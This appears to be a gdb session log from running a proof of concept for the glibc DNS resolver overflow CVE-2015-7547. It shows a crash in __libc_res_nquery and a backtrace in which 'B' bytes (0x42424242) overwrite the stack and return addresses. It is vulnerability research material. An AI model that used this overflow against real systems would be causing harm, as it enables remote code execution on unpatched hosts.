 (gdb) r
The program being debugged has been started already.
Start it from the beginning? (y or n) y
Starting program: /home/turing/Downloads/CVE-2015-7547-master/client
Program received signal SIGSEGV, Segmentation fault.
__GI___libc_res_nquery (statp=0xb7fd6340 <_res@GLIBC_2.0>, name=0x8048653 "foo.bar.google.com", class=1, type=62321, answer=0xbfffe720 "\271@", 'B' <repeats 198 times>...,
anslen=2048, answerp=0xbfffef6c, answerp2=0xbfffef68, nanswerp2=0xbfffef64, resplen2=0xbfffef60, answerp2_malloced=0xbfffef5c) at res_query.c:264
264 if ((hp->rcode != NOERROR || ntohs(hp->ancount) == 0)
(gdb) bt
#0 __GI___libc_res_nquery (statp=0xb7fd6340 <_res@GLIBC_2.0>, name=0x8048653 "foo.bar.google.com", class=1, type=62321, answer=0xbfffe720 "\271@", 'B' <repeats 198 times>...,
anslen=2048, answerp=0xbfffef6c, answerp2=0xbfffef68, nanswerp2=0xbfffef64, resplen2=0xbfffef60, answerp2_malloced=0xbfffef5c) at res_query.c:264
#1 0xb7dfc9a2 in __libc_res_nquerydomain (statp=statp@entry=0xb7fd6340 <_res@GLIBC_2.0>, name=<optimized out>, name@entry=0x8048653 "foo.bar.google.com",
domain=<optimized out>, class=1, type=62321, answer=0xbfffe720 "\271@", 'B' <repeats 198 times>..., anslen=2048, answerp=0xbfffef6c, answerp2=0xbfffef68,
nanswerp2=0xbfffef64, resplen2=0xbfffef60, answerp2_malloced=0xbfffef5c) at res_query.c:592
#2 0xb7dfcd85 in __GI___libc_res_nsearch (statp=0xb7fd6340 <_res@GLIBC_2.0>, name=0x8048653 "foo.bar.google.com", class=1, type=62321,
answer=0xbfffe720 "\271@", 'B' <repeats 198 times>..., anslen=2048, answerp=0xbfffef6c, answerp2=0xbfffef68, nanswerp2=0xbfffef64, resplen2=0xbfffef60,
answerp2_malloced=0xbfffef5c) at res_query.c:381
#3 0xb7e243b4 in _nss_dns_gethostbyname4_r (name=0x42424242 <error: Cannot access memory at address 0x42424242>, pat=0x42424242,
buffer=0x42424242 <error: Cannot access memory at address 0x42424242>, buflen=1111638594, errnop=0x42424242, herrnop=0x42424242, ttlp=0x42424242) at nss_dns/dns-host.c:315
#4 0x42424242 in ?? ()
#5 0x42424242 in ?? ()
#6 0x42424242 in ?? ()
#7 0x42424242 in ?? ()
#8 0x42424242 in ?? ()
#9 0x42424242 in ?? ()
#10 0x42424242 in ?? ()